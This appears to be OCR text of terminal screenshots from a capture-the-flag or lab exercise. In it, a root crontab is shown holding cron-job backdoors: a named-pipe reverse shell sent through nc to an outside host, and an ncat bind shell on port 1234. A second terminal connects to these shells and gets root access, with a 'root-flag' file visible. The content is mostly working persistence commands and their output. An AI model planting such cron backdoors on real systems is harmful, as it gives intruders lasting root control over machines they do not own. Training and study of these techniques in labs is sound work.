 1 / 1
Tilix: root@typhoon: /var/spool/cron/crontabs
1: root@typhoon: /var/spool/cron/crontabs
root@typhoon:~# cd /var/spool/cron/crontabs/
root@typhoon:/var/spool/cron/crontabs# ls
root
root@typhoon:/var/spool/cron/crontabs# cat root
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (/tmp/crontab.FOTbCe/crontab installed on Tue Jan  5 14:06:48 2021)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * rm -rf /tmp/p; mknod /tmp/p p; /bin/bash 0</tmp/p | nc 192.168.130.205 1236 >/tmp/p
* * * * * ncat -lve /bin/bash 1234
root@typhoon:/var/spool/cron/crontabs#
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
^C
(d9㉿D9)-[~]
$ nc 192.168.88.131 1234
ls
root
whoami
root
pwd
/var/spool/cron/crontabs
^C
(d9㉿D9)-[~]
$ nc -lvvnp 1236
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
Ncat: Connection from 192.168.130.205.
Ncat: Connection from 192.168.130.205:47299.
1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
(d9㉿D9)-[~]
$ nc -v 192.168.88.131 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 192.168.88.131:1234.
ls
root-flag
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)